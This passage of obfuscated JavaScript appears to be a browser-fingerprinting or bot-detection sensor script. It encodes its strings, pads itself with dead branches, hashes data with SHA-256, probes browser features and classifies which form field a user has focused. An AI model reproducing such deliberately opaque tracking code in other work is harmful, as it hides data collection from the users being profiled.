D\b\\(/9Y\\\fOM=UGUb\bXXM\\\r\x3f4\x3fEQrWNdKM\\F\b\x3f\rs\nZCQsJ\x406[[:\x3f\'n\x3f<MXXF.T]d\x40\rLFV3=k\t\x00VOX\x3f\rAP+N((=ZWHrT%\x07\\IM];&.KCIKrU\x076K_F57k\x00VJWVtE\x40!1(>\"M\fOP5MYlMY\x40Pr$NUDD\x40.H\x40dAX^YSG.!%GNW\rIW3NATmUK\bG\\.:8KMXD/LJ0]KX\\\x404Z=.\brEN3RJTlHD\\\\4R<gYKQz\x40\bjO\x00ZQvzp]L\x00^J5O\tlZYQ\x00TM5V:gAO\bM\x3fY[^hZYW][.<%GK\nX4\tNP+VMx;9\b_\x00O^\n\'T\x07\n+G\n\x40HHs\x07.$\tKM\rDF9U1\x40^G[Is%*\bV^E\v(\tR)OAX\x00S4\'\"\bFMsZY6MA(s9O\fXB*\t\x071\x40^G[I.S(-\bZ\nX\n)VF\b\'FX^^XG,G\'e\tMZX9\x40\\dJX\\\x404Z:v\tR\fXW)z!hZ^^\x40\\M.T=.\\WE/OL\b-AYSC\x00(Z\'v\b\x00PK\r7\x40]l_KA\b5s\x3fOYKQzOhO\\_\\K\rv8K\x40UvXhI\\G\\_v\x3f3KdOW/SA\\6Y\x07ZTrR5>\tKV\nEMrU\x07\"AK-\'(\x00VMZQ\x3fW\bj\x40RN;\t6kWP^V(O\tyHD\\\\4Rz0N\nB9NA!MCF\b4Z=*AE^L(\b!ZX\b[6h=ZM;WF%ZX^KZ40\x3fGLOX.J\"K^^P5#\n6gVMXW.]0[D+ZQgGn.Xe\fFi\\^^\\L\x3f/i\t]N\b~\'\rNA\"[IAZrS(9\\WD\v;\x40T6YIG\nrR5>\tKV\nEMzU\x07U\x3f\\^Z[A(RzeZC\v<TA0GDX\\<!c\\\v]J.BGT0\x00\x00X^\bt63Y\x00KP\x3fF-HX\b[P6%lCK3O%XM\\Zs\'e\tMZaC]%E\rX\\\x404Z\'eJPZWr]0[DR[6zpIQ\n`SJ\b1\\\nT(#\x3fO\nP^V(O\rP*OCIA(T&8ZcOM.eN\b%\x00O`\\2\x3f=\x3fGR|B6TJluRHI[)Xi\nG\x40\nFFx\r\r6MCMV/\b6iK\n\x40\n^M\x3fR\\^h\fEMYCvX#\'\\D\fXNx\r\r\f(OLZX7\x3f\b \"\bF\x00O\bV;gZ(xXAZxVq<\b_W\bxGZ(xXAZ \x3fEu\vJ\x40;RJ\\wKM4qqMVXMzU0A\x00YUHHvz6N\vJB*QClZCT=>.\t\\QJW3I\t*MCFH!\b6\x3fZLCK\r;Q_=B[\x00(&&FV^vO1\x40^G[Is%*\bV^Q^vS\x079X\tSC\x00(Z6v\tMUCeE<RL!KiFC\x00)RcgW\fOWNA\b!VR_P=qbKFD\x3fUj0KYG[Ix-\t d}\x07OA/Fp!\x40OMG>35$EX,DA+\\JO^OP\n!*\nMVX\v4z2\to#a5lj745wu&hd\b!\x40OMG[\x3fT4.xCKN\x3fUJl\x40^>et2\x3f5ml\'oqsp+l7fYU;\bs$ZFG\nl<G\\6KD3I[;\t{{K\vMMF.b\x400K\b^X\nB8\x3fyE\nLtFJ\bVO[\\4Rq\"je/uG\x3fCZ\\DMG(%:%G\x00JQgZY*JXBZO=\'ZCOW\x3fS\x07j{>g1{~$%)lm1utch0mOLP\x3f\baq\bE^s;SN!ZXXA47,mf<xfej.|/}5jr-s\x07.-FCFZ!SJ\b1\\QX\x407\x3f7$VM\\F4E\x408R_D*.\tLGOQ`U!\x40OMG&&\'\vE_\fDA+\\JX^^P>!yTLFOvF_\tv|DMG(\x40!eML\x07OQ\x3fS\x008\x40FUHv}%PV^\nS\x40-]DYI{bKF\nJw\ntBN\b\'FX][.<%OYOW/SA\'SYKKT\x3fZeqMVXMzB\bj]Dz\\hV\x3fv]L\x00^J5O\x07\bmULXiG;}\"iPKZrUU6K_F\'R\fv^LV4B[+\x40X^\\Z,!kLFOg[C*[FJ\n\x40>5\"\tMFA\v.X_+HPy\tEW6\\u\x3f<{[HL6F\b!\\^Zh&\bi\'hKOQ;U\x40fsKC\x00[6rvYKQzOhG\\K\\]\b:\x07V0vFk[=ULXA\bI\x3fG6eINWs\b!V\x40\b\\(S(\"\x00m\x40F9U\x07mMG.!%\\KB^\x3fM\\dHXXI9G{%ZA\f\x00KO6\tJUm\x00EMG|R&e]Q\vMtWN1KYY4\'#F9Lm\rI\\V\trz0\vSLgUR-\x40FQN((\"\x00\x00\f4TCeMA(umOIQ\x3fUZ*Y\x3fJ_9{*N\t^K\nsSJ\b1\\WA[\x006*0N\nW2S\x40\vdA\rWMA(s>U\n<ls]S1\x40^G[I.V!bADK^\n!HITf]XFRCgG\'2MM\nWsSJ\b1\\\n\x00AM(Sh=Z\rl8KJ0\x00\x00X\\Z#\n6eGqXJ4F%B60.ON\naSJ\b1\\\b\x3fJ_9qvZLE\fWtB\x407Z_\\Z|\\{%Z\\\f\x00EM)U]\t\'ZX^FT\f\x3fSi*IRAgOS\x00f}^R\b\\4E9I[MLQ5L\x07\bmRkO\x40\f\x3f\'8E^D_&qT{%C\fa.Rlq_TUVh\b\x07C~mKXPsE9I[G\r.D\\\bl\x40Y\x00AM(Si=\bAFC^\'\tpP\v\x07\fV][.<%OYBQ5V!YP~\tXP$(\b<9O\nk\r\\B6HK\\%ZOXAA.s/[V_\x40.T]d\x40D]AA(1\'\bK\rYW;OLjrc\bZ>!kGO3UJ%LO\\\b[4W29I[CEA0DL\b7_\\\t;\f6k\by0SN8NCR-ZX\\Z\x07Rzk\nMV\vEGtl\x07\\LMDnQ\x07V v\vs>KgT\x07Uh^Mc\\YO\'.3AOlL(LN\bl\x07^X[Z\r,7\\K\fDPr\b\b-CpFPM,G{%_\'KW\x3f\b\b+}XFRIsV*v\tIT\nMB.N]P \t[V/V4vF\\J9Db)AS\\E\bt29_CO`5OL\t6\\DQg}\'FEKD\x3f\rMA=\x00KO\x40\x00= g\"[MZO;UI6C\\RMQ)!\n\x00MLogX4^&O[\\4V\'eJPZWr]0[DRN)\x40%g\b[A_>]S1BRv2qNY8\rK~I\fV]Y\rv0q\nL^2\rZ~V\\KyM*iK]C\x07EvF_\t~]\rKKT\x3fZb~]KCO\x3fOK^~\\^Z[A.T \x3f\bX\nJWU;S#ha\r\\\\sSzpMVXMzGZ\'ZE\x00(\'>FB*QClZCT=>.\t\\QJW^r\b\x07UMY\b[.T\'zZ\\\fOM.\r[R0^Z[A,\x3f\t *\x00M\f\x00KO6\t[R0\\^^\\Hv\t6\'AEP\x3f\tG\'OOP;\t6iFFAQ\x3fUZ*\\ZrS.6NVJW\ns\b!ZX\bS4\'\"\bF\nX(D[\t6\x40P^^IE6{\x3fAQOKQ=TB*Z\rUH\'S{b\\","V$9","44\'2GxNSF(","EW\fDC","GL b\x40*K^G[","IQ\x3fEJ0GF","\t%J","\t$\"","ZT\nIF\rN]!\\\"OAF(\'\"\bF",";WN(fC\x40A",",]pDG\x3fSJ","OK]##=6\x3f7IPGPQF","EQ\x40L","L;\b-%APB","\nYa(\x40Y","KS*MF%ZE\x07_\x00, (AR","V(","/X]\x004<&","Q\nPF","\b2%","JuAF",".E","(AO",";7$\n}w*n","B\x404B^","MY;7</","CMX","IG9~N+\x00E[[\x07;Me;Kx/G\x40<Mp=6\\S","28","\x00c|3","o","\fDH\x3fXK3\x40","\t&8ML\x07OG\tUN0","!Z","\x3f\'EG\r^PX{#`G","^A","D\x3fUg%JO[w5\r .lCK","6W\x00^","]\\\r>*<8lCK",";.CqES\nS\x40\b+MF","Q62"];};var lTJ=function BHJ(HLJ,gg){'use strict';var l6J=BHJ;switch(HLJ){case jJ:{var O4J=function(CHJ,f7J){z8.push(Kd);if(MK(YJJ)){for(var W6J=MD;wf(W6J,hz[l0]);++W6J){if(wf(W6J,NM)||fY(W6J,hz[D1])||fY(W6J,G1)||fY(W6J,LM)){S6J[W6J]=CsJ(gK);}else{S6J[W6J]=YJJ[fY(typeof N9()[C1(YY)],VX([],[][[]]))?N9()[C1(zQ)](cc,NsJ):N9()[C1(MD)](DW,Lt)];YJJ+=s2[Dt()[kt(Tt)].call(null,YD,JZ,rz,Ux)][gz()[lj(Rz)](pL,t8,Fk,Fk)](W6J);}}}var ZV=Ft()[HQ(GY)](M8,VI,jQ);for(var z7J=MD;wf(z7J,CHJ[N9()[C1(MD)].apply(null,[DW,Lt])]);z7J++){var bV=CHJ[sz(typeof SM()[wY(q0)],VX([],[][[]]))?SM()[wY(GY)].call(null,fK,OP):SM()[wY(NK)].apply(null,[wl,SG])](z7J);var D3J=Gl(mN(f7J,PX),hz[Kj]);f7J*=Q6[SM()[wY(VC)].apply(null,[B7J,IM])]();f7J&=hz[zQ];f7J+=hz[l9];f7J&=hz[GY];var YOJ=S6J[CHJ[N9()[C1(Lt)](Y3J,NC)](z7J)];if(fY(typeof bV[gz()[lj(Kz)].call(null,OR,Gk,Kz,MK(gK))],Ft()[HQ(tn)](jz,Dz,Pn))){var SN=bV[gz()[lj(Kz)](OR,Gk,rz,FM)](MD);if(FP(SN,NM)&&wf(SN,Cz)){YOJ=S6J[SN];}}if(FP(YOJ,MD)){var DrJ=L6J(D3J,YJJ[N9()[C1(MD)].apply(null,[DW,Lt])]);YOJ+=DrJ;YOJ%=YJJ[N9()[C1(MD)].call(null,DW,Lt)];bV=YJJ[YOJ];}ZV+=bV;}var kLJ;return z8.pop(),kLJ=ZV,kLJ;};var ALJ=function(XwJ){var U7J=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var U2J=0x6a09e667;var FsJ=0xbb67ae85;var jTJ=0x3c6ef372;var SwJ=0xa54ff53a;var h6J=0x510e527f;var MJJ=0x9b05688c;var GBJ=0x1f83d9ab;var G2J=0x5be0cd19;var PBJ=NLJ(XwJ);var zBJ=PBJ["length"]*8;PBJ+=s2["String"]["fromCharCode"](0x80);var ULJ=PBJ["length"]/4+2;var d3J=s2["Math"]["ceil"](ULJ/16);var VFJ=new (s2["Array"])(d3J);for(var NTJ=0;NTJ<d3J;NTJ++){VFJ[NTJ]=new (s2["Array"])(16);for(var jBJ=0;jBJ<16;jBJ++){VFJ[NTJ][jBJ]=PBJ["charCodeAt"](NTJ*64+jBJ*4)<<24|PBJ["charCodeAt"](NTJ*64+jBJ*4+1)<<16|PBJ["charCodeAt"](NTJ*64+jBJ*4+2)<<8|PBJ["charCodeAt"](NTJ*64+jBJ*4+3)<<0;}}var EN=zBJ/s2["Math"]["pow"](2,32);VFJ[d3J-1][14]=s2["Math"]["floor"](EN);VFJ[d3J-1][15]=zBJ;for(var HTJ=0;HTJ<d3J;HTJ++){var psJ=new (s2["Array"])(64);var FFJ=U2J;var qFJ=FsJ;var bOJ=jTJ;var bN=SwJ;var U6J=h6J;var s4J=MJJ;var FrJ=GBJ;var cBJ=G2J;for(var UsJ=0;UsJ<64;UsJ++){var l3J=void 0,HJJ=void 0,SLJ=void 0,KN=void 0,c7J=void 0,R6J=void 0;if(UsJ<16)psJ[UsJ]=VFJ[HTJ][UsJ];else{l3J=f2J(psJ[UsJ-15],7)^f2J(psJ[UsJ-15],18)^psJ[UsJ-15]>>>3;HJJ=f2J(psJ[UsJ-2],17)^f2J(psJ[UsJ-2],19)^psJ[UsJ-2]>>>10;psJ[UsJ]=psJ[UsJ-16]+l3J+psJ[UsJ-7]+HJJ;}HJJ=f2J(U6J,6)^f2J(U6J,11)^f2J(U6J,25);SLJ=U6J&s4J^~U6J&FrJ;KN=cBJ+HJJ+SLJ+U7J[UsJ]+psJ[UsJ];l3J=f2J(FFJ,2)^f2J(FFJ,13)^f2J(FFJ,22);c7J=FFJ&qFJ^FFJ&bOJ^qFJ&bOJ;R6J=l3J+c7J;cBJ=FrJ;FrJ=s4J;s4J=U6J;U6J=bN+KN>>>0;bN=bOJ;bOJ=qFJ;qFJ=FFJ;FFJ=KN+R6J>>>0;}U2J=U2J+FFJ;FsJ=FsJ+qFJ;jTJ=jTJ+bOJ;SwJ=SwJ+bN;h6J=h6J+U6J;MJJ=MJJ+s4J;GBJ=GBJ+FrJ;G2J=G2J+cBJ;}return [U2J>>24&0xff,U2J>>16&0xff,U2J>>8&0xff,U2J&0xff,FsJ>>24&0xff,FsJ>>16&0xff,FsJ>>8&0xff,FsJ&0xff,jTJ>>24&0xff,jTJ>>16&0xff,jTJ>>8&0xff,jTJ&0xff,SwJ>>24&0xff,SwJ>>16&0xff,SwJ>>8&0xff,SwJ&0xff,h6J>>24&0xff,h6J>>16&0xff,h6J>>8&0xff,h6J&0xff,MJJ>>24&0xff,MJJ>>16&0xff,MJJ>>8&0xff,MJJ&0xff,GBJ>>24&0xff,GBJ>>16&0xff,GBJ>>8&0xff,GBJ&0xff,G2J>>24&0xff,G2J>>16&0xff,G2J>>8&0xff,G2J&0xff];};var cN=function(){var hOJ=U3J();var Q4J=-1;if(hOJ["indexOf"]('Trident/7.0')>-1)Q4J=11;else if(hOJ["indexOf"]('Trident/6.0')>-1)Q4J=10;else if(hOJ["indexOf"]('Trident/5.0')>-1)Q4J=9;else Q4J=0;return Q4J>=9;};var LvJ=function(){var csJ=msJ();var lwJ=s2["Object"]["prototype"]["hasOwnProperty"].call(s2["Navigator"]["prototype"],'mediaDevices');var FLJ=s2["Object"]["prototype"]["hasOwnProperty"].call(s2["Navigator"]["prototype"],'serviceWorker');var DOJ=! !s2["window"]["browser"];var tFJ=typeof s2["ServiceWorker"]==='function';var fJJ=typeof s2["ServiceWorkerContainer"]==='function';var mFJ=typeof s2["frames"]["ServiceWorkerRegistration"]==='function';var crJ=s2["window"]["location"]&&s2["window"]["location"]["protocol"]==='http:';var XOJ=csJ&&(!lwJ||!FLJ||!tFJ||!DOJ||!fJJ||!mFJ)&&!crJ;return XOJ;};var msJ=function(){var K2J=U3J();var lV=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](K2J);var N4J=s2["navigator"]["platform"]==='MacIntel'&&s2["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](K2J)&&!s2["window"]["MSStream"]&&typeof s2["navigator"]["standalone"]!=='undefined';return lV||N4J;};var A3J=function(BJJ){var L2J=s2["Math"]["floor"](s2["Math"]["random"]()*100000+10000);var DFJ=s2["String"](BJJ*L2J);var lHJ=0;var S7J=[];var MTJ=DFJ["length"]>=18?true:false;while(S7J["length"]<6){S7J["push"](s2["parseInt"](DFJ["slice"](lHJ,lHJ+2),10));lHJ=MTJ?lHJ+3:lHJ+2;}var DLJ=FvJ(S7J);return [L2J,DLJ];};var PsJ=function(tJJ){if(tJJ===null||tJJ===undefined){return 0;}var kFJ=function J4J(HN){return tJJ["toLowerCase"]()["includes"](HN["toLowerCase"]());};var I7J=0;(J3J&&J3J["fields"]||[])["some"](function(XJJ){var VHJ=XJJ["type"];var KrJ=XJJ["labels"];if(KrJ["some"](kFJ)){I7J=M6J[VHJ];if(XJJ["extensions"]&&XJJ["extensions"]["labels"]&&XJJ["extensions"]["labels"]["some"](function(Pg){return tJJ["toLowerCase"]()["includes"](Pg["toLowerCase"]());})){I7J=M6J[XJJ["extensions"]["type"]];}return true;}return false;});return I7J;};var Fg=function(tN){if(tN===undefined||tN==null){return false;}var E4J=function vTJ(sFJ){return tN["toLowerCase"]()===sFJ["toLowerCase"]();};return c3J["some"](E4J);};var G3J=function(r7J){try{var ArJ=new (s2["Set"])(s2["Object"]["values"](M6J));return r7J["split"](';')["some"](function(hBJ){var J6J=hBJ["split"](',');var mTJ=s2["Number"](J6J[J6J["length"]-1]);return ArJ["has"](mTJ);});}catch(IvJ){return false;}};var mLJ=function(mrJ){var E6J='';var x4J=0;if(mrJ==null||s2["document"]["activeElement"]==null){return ME(zv,["elementFullId",E6J,"elementIdType",x4J]);}var WwJ=['id','name','for','placeholder','aria-label','aria-labelledby'];WwJ["forEach"](function(cg){if(!mrJ["hasAttribute"](cg)||E6J!==''&&x4J!==0){return;}var BvJ=mrJ["getAttribute"](cg);if(E6J===''&&(BvJ!==null||BvJ!==undefined)){E6J=BvJ;}if(x4J===0){x4J=PsJ(BvJ);}});return ME(zv,["elementFullId",E6J,"elementIdType",x4J]);};var IHJ=function(hwJ){var DwJ;if(hwJ==null){DwJ=s2["document"]["activeElement"];}else DwJ=hwJ;if(s2["document"]["activeElement"]==null)return -1;var fHJ=DwJ["getAttribute"]('name');if(fHJ==null){var RrJ=DwJ["getAttribute"]('id');if(RrJ==null)return -1;else return D4J(RrJ);}return D4J(fHJ);};var EwJ=function(QLJ){var TLJ=-1;var rTJ=[];if(! !QLJ&&typeof QLJ==='string'&&QLJ["length"]>0){var GsJ=QLJ["split"](';');if(GsJ["length"]>1&&GsJ[GsJ["length"]-1]===''){GsJ["pop"]();}TLJ=s2["Math"]["floor"](s2["Math"]["random"]()*GsJ["length"]);var MN=GsJ[TLJ]["split"](',');for(var p3J in MN){if(!s2["isNaN"](MN[p3J])&&!s2["isNaN"](s2["parseInt"](MN[p3J],10))){rTJ["push"](MN[p3J]);}}}else{var AHJ=s2["String"](RTJ(1,5));var MLJ='1';var KsJ=s2["String"](RTJ(20,70));var KHJ=s2["String"](RTJ(100,300));var zJJ=s2["String"](RTJ(100,300));rTJ=[AHJ,MLJ,KsJ,KHJ,zJJ];}return [TLJ,rTJ];};var B3J=function(qwJ,xvJ){var s3J=typeof qwJ==='string'&&qwJ["length"]>0;var trJ=!s2["isNaN"](xvJ)&&(s2["Number"](xvJ)===-1||fFJ()<s2["Number"](xvJ));if(!(s3J&&trJ)){return false;}var qrJ='^([a-fA-F0-9]{31,32})$';return qwJ["search"](qrJ)!==-1;};var gBJ=function(ssJ,lOJ,b6J){var h3J;do{h3J=LN(d5,[ssJ,lOJ]);}while(fY(L6J(h3J,b6J),MD));return h3J;};var xrJ=function(QTJ){z8.push(AK);var VsJ=msJ(QTJ);var YFJ=s2[Dt()[kt(q0)](IX,NK,PX,Jx)][sz(typeof SM()[wY(tn)],VX([],[][[]]))?SM()[wY(l0)].apply(null,[A8,OY]):SM()[wY(NK)](nW,YR)][Dt()[kt(Rz)](dk,f8,PM,Ux)].call(s2[fY(typeof gz()[lj(Gm)],'undefined')?gz()[lj(l9)](lrJ,tM,O8,Dk):gz()[lj(Hb)](pL,zQ,MK(MK({})),NM)][SM()[wY(l0)](A8,OY)],SM()[wY(Gm)].apply(null,[SY,Kk]));var HwJ=s2[Dt()[kt(q0)](IX,NK,VC,MK(MK([])))][SM()[wY(l0)](A8,OY)][Dt()[kt(Rz)](dk,f8,MK(MK([])),MK(MK(MD)))].call(s2[gz()[lj(Hb)].apply(null,[pL,zQ,Am,VC])][SM()[wY(l0)](A8,OY)],Vk()[Yz(Dz)](G8,Xn,jz));var JsJ=MK(MK(s2[SM()[wY(Bm)].apply(null,[IQ,rC])][gz()[lj(Gk)](SY,Kz,nY,ZK)]));var fOJ=fY(typeof s2[gz()[lj(Wp)](EX,nV,rz,Kk)],Ft()[HQ(tn)](NC,Dz,YX));var YLJ=fY(typeof s2[gz()[lj(xQ)](K9,gK,Dk,bM)],Ft()[HQ(tn)](Gm,Dz,YX));var I2J=fY(typeof s2[Dt()[kt(xQ)](ZD,kQ,rz,FM)][N9()[C1(sC)].call(null,TY,mx)],sz(typeof Ft()[HQ(D1)],'undefined')?Ft()[HQ(tn)](nY,Dz,YX):Ft()[HQ(D1)].call(null,YY,Kk,Uk));var L7J=s2[SM()[wY(Bm)].apply(null,[IQ,rC])][Xt()[WC(VC)].call(null,l0,PX,w0,KY,OY,OY)]&&fY(s2[sz(typeof SM()[wY(Lt)],VX([],[][[]]))?SM()[wY(Bm)](IQ,rC):SM()[wY(NK)].apply(null,[w7J,Bb])][Xt()[WC(VC)].call(null,MK(gK),PX,w0,KY,q0,Ix)][sz(typeof Ft()[HQ(bM)],VX('',[][[]]))?Ft()[HQ(F8)].call(null,MK(MK(gK)),VQ,EQ):Ft()[HQ(D1)].apply(null,[g0,WE,W4J])],Vk()[Yz(Hb)](JM,MK({}),VQ));var Lg=VsJ&&(MK(YFJ)||MK(HwJ)||MK(fOJ)||MK(JsJ)||MK(YLJ)||MK(I2J))&&MK(L7J);var j4J;return z8.pop(),j4J=Lg,j4J;};var EsJ=function(x6J){var g2J;z8.push(UA);return g2J=srJ()[Vk()[Yz(Xn)](Gf,MK(MK({})),F8)](function r2J(RFJ){z8.push(FA);while(gK)switch(RFJ[Xt()[WC(Kz)](Ak,Kj,JQ,t9,MK(gK),Lt)]=RFJ[Dt()[kt(NM)](U9,Am,MK(MK([])),VC)]){case MD:if(H2J(N9()[C1(Fz)](bm,T1),s2[Vk()[Yz(Gk)](Im,kY,gk)])){RFJ[Dt()[kt(NM)].call(null,U9,Am,T1,kQ)]=l0;break;}{var LHJ;return LHJ=RFJ[J9()[In(GY)](wZ,gk,Qv,l9)](SM()[wY(G1)].call(null,fx,sC),null),z8.pop(),LHJ;}case l0:{var CwJ;return CwJ=RFJ[J9()[In(GY)](wZ,Fz,Qv,l9)](SM()[wY(G1)](fx,sC),s2[Vk()[Yz(Gk)](Im,qQ,gk)][N9()[C1(Fz)].call(null,bm,T1)][Dt()[kt(Ic)].call(null,Mz,Pm,MK({}),UX)](x6J)),z8.pop(),CwJ;}case D1:case N9()[C1(Ak)](I4,sC):{var twJ;return twJ=RFJ[Ft()[HQ(Dz)].call(null,UX,kY,UT)](),z8.pop(),twJ;}}z8.pop();},null,null,null,s2[J9()[In(Bm)](Yb,V1,HY,GY)]),z8.pop(),g2J;};var UrJ=function(){if(MK({})){}else if(MK(zH)){}else if(MK([])){}else if(MK(MK(Yv))){}else if(MK([])){}else if(MK({})){}else if(MK(MK(Yv))){}else if(MK({})){}else if(MK({})){}else if(MK({})){}else if(MK({})){}else if(MK(MK(Yv))){}else if(MK([])){}else if(MK([])){}else if(MK(MK(Yv))){}else if(MK([])){}else if(MK(zH)){}else if(MK(zH)){}else if(MK(MK(Yv))){}else if(MK(MK(Yv))){}else if(MK(zH)){}else if(MK(zH)){}else if(MK(MK(Yv))){}else if(MK(MK(Yv))){}else if(MK(zH)){}else if(MK({})){}else if(MK(zH)){}else if(MK([])){}else if(MK([])){}else if(MK({})){}else if(MK({})){}else if(MK([])){}else if(MK({})){}else if(MK(MK(Yv))){}else if(MK([])){}else if(MK(zH)){}else if(MK({})){}else if(MK([])){}else if(MK({})){}else if(MK(MK(Yv))){}else if(MK(MK(Yv))){}else if(MK({})){}else if(MK({})){}else if(MK(MK(Yv))){}else if(MK([])){}else if(MK(zH)){}else if(MK([])){}else if(MK([])){}else if(MK(MK(zH))){return function OwJ(VLJ){z8.push(nS);var SOJ;return SOJ=mBJ(ALJ(s2[Xt()[WC(Kj)](rz,Kj,KG,OS,Gm,ZM)](VLJ[J9()[In(Kz)](WS,jD,rb,Lt)]))),z8.pop(),SOJ;};}else{}};var l4J=function(){z8.push(gZ);try{var Y4J=z8.length;var Tg=MK([]);var t4J=YHJ();var zHJ=XrJ()[fY(typeof SM()[wY(Dz)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[sC,ht]):SM()[wY(PM)].call(null,T8,lD)](new (s2[Ft()[HQ(Ic)](Am,vQ,Vb)])(Xt()[WC(Jx)](Tt,gK,XP,lG,MK(MK([])),EG),SM()[wY(T0)](sp,FM)),Dt()[kt(Ak)].apply(null,[Ik,GY,nj,Wp]));var DBJ=YHJ();var RsJ=W8(DBJ,t4J);var I3J;return I3J=ME(zv,[Dt()[kt(F8)](KS,Kz,HD,GY),zHJ,sz(typeof N9()[C1(Lt)],'undefined')?N9()[C1(nY)](Dd,nV):N9()[C1(zQ)](AA,Ql),RsJ]),z8.pop(),I3J;}catch(IsJ){z8.splice(W8(Y4J,gK),Infinity,gZ);var JLJ;return z8.pop(),JLJ={},JLJ;}z8.pop();};var XrJ=function(){z8.push(tn);var c6J=s2[sz(typeof kK()[JK(q0)],'undefined')?kK()[JK(YY)](pp,ht,l9,vQ):kK()[JK(D1)].apply(null,[AE,jq,LS,HD])][Ft()[HQ(PM)](MK({}),q0,fq)]?s2[kK()[JK(YY)](pp,ht,l9,xQ)][Ft()[HQ(PM)](t8,q0,fq)]:CsJ(Q6[N9()[C1(IM)].apply(null,[dq,sx])]());var SrJ=s2[kK()[JK(YY)](pp,ht,l9,sx)][gz()[lj(Ic)](Fk,FZ,MK([]),UX)]?s2[kK()[JK(YY)](pp,ht,l9,Wp)][fY(typeof gz()[lj(G1)],'undefined')?gz()[lj(l9)](Rd,tS,Dk,px):gz()[lj(Ic)](Fk,FZ,H8,Gm)]:CsJ(gK);var rN=s2[Vk()[Yz(Gk)].call(null,TW,MK(MK([])),gk)][fY(typeof Vk()[Yz(q0)],'undefined')?Vk()[Yz(Kj)].apply(null,[XV,vQ,Ux]):Vk()[Yz(Wp)](XG,Jx,TQ)]?s2[Vk()[Yz(Gk)](TW,MK(MK([])),gk)][Vk()[Yz(Wp)](XG,Ak,TQ)]:CsJ(gK);var f4J=s2[sz(typeof Vk()[Yz(nY)],VX([],[][[]]))?Vk()[Yz(Gk)](TW,S8,gk):Vk()[Yz(Kj)](Gc,Pm,HW)][Dt()[kt(PM)](rh,g0,rz,MK(MK([])))]?s2[Vk()[Yz(Gk)].apply(null,[TW,MD,gk])][fY(typeof Dt()[kt(NM)],'undefined')?Dt()[kt(PX)](th,hG,Gm,GY):Dt()[kt(PM)](rh,g0,SQ,rz)]():CsJ(gK);var j7J=s2[Vk()[Yz(Gk)](TW,lD,gk)][fY(typeof N9()[C1(bM)],VX('',[][[]]))?N9()[C1(zQ)](JV,VU):N9()[C1(t8)](vp,VI)]?s2[Vk()[Yz(Gk)].apply(null,[TW,MK([]),gk])][sz(typeof N9()[C1(Kz)],VX([],[][[]]))?N9()[C1(t8)](vp,VI):N9()[C1(zQ)].apply(null,[fG,dW])]:CsJ(gK);var OLJ=CsJ(gK);var TJJ=[Ft()[HQ(GY)].call(null,DM,VI,Hp),OLJ,Vk()[Yz(xQ)](fP,O8,hS),LN(zv,[]),LN(tJ,[]),LN(qr,[]),LN(mF,[]),LN(mL,[]),LN(c2,[]),c6J,SrJ,rN,f4J,j7J];var s6J;return s6J=TJJ[Ft()[HQ(Kz)](jz,Wp,fZ)](sz(typeof Dt()[kt(PM)],'undefined')?Dt()[kt(jz)](kq,Dz,q0,Kk):Dt()[kt(PX)](QX,lR,PM,MK({}))),z8.pop(),s6J;};var mJJ=function(){var Gg;z8.push(fwJ);return Gg=Kx(zF,[s2[SM()[wY(Bm)](TE,rC)]]),z8.pop(),Gg;};var JJJ=function(){z8.push(lBJ);var gTJ=[cLJ,UwJ];var NV=gHJ(Z6J);if(sz(NV,MK(MK(Yv)))){try{var EBJ=z8.length;var wvJ=MK(zH);var KJJ=s2[Vk()[Yz(sC)](pG,VC,On)](NV)[N9()[C1(tn)].call(null,pS,rz)](Dt()[kt(st)].apply(null,[rb,JOJ,rz,nj]));if(FP(KJJ[N9()[C1(MD)](rR,Lt)],Kj)){var jOJ=s2[fY(typeof Vk()[Yz(Ic)],'undefined')?Vk()[Yz(Kj)].call(null,LP,xQ,sh):Vk()[Yz(GY)](vH,Lt,FX)](KJJ[l0],Tt);jOJ=s2[fY(typeof gz()[lj(q0)],'undefined')?gz()[lj(l9)](fwJ,zTJ,OY,Lk):gz()[lj(TQ)].call(null,IZ,FR,qQ,MK(MK(gK)))](jOJ)?cLJ:jOJ;gTJ[MD]=jOJ;}}catch(n3J){z8.splice(W8(EBJ,gK),Infinity,lBJ);}}var nBJ;return z8.pop(),nBJ=gTJ,nBJ;};var IFJ=function(){var UFJ=[CsJ(gK),CsJ(gK)];var PTJ=gHJ(N6J);z8.push(v7J);if(sz(PTJ,MK(MK(Yv)))){try{var ZBJ=z8.length;var MFJ=MK([]);var B4J=s2[Vk()[Yz(sC)](C2,Jx,On)](PTJ)[N9()[C1(tn)](Dp,rz)](Dt()[kt(st)](pR,JOJ,Ix,MD));if(FP(B4J[N9()[C1(MD)](Mp,Lt)],hz[gK])){var WLJ=s2[Vk()[Yz(GY)].apply(null,[Vx,tn,FX])](B4J[gK],Tt);var K6J=s2[fY(typeof Vk()[Yz(GY)],VX([],[][[]]))?Vk()[Yz(Kj)](ITJ,Ic,LZ):Vk()[Yz(GY)].call(null,Vx,l0,FX)](B4J[D1],Tt);WLJ=s2[gz()[lj(TQ)].call(null,pf,FR,MK(MK([])),qQ)](WLJ)?CsJ(gK):WLJ;K6J=s2[sz(typeof gz()[lj(l0)],VX([],[][[]]))?gz()[lj(TQ)].call(null,pf,FR,MK(MK([])),Fk):gz()[lj(l9)](Qb,DE,Dk,MK(MD))](K6J)?CsJ(hz[Ix]):K6J;UFJ=[K6J,WLJ];}}catch(LJJ){z8.splice(W8(ZBJ,gK),Infinity,v7J);}}var sJJ;return 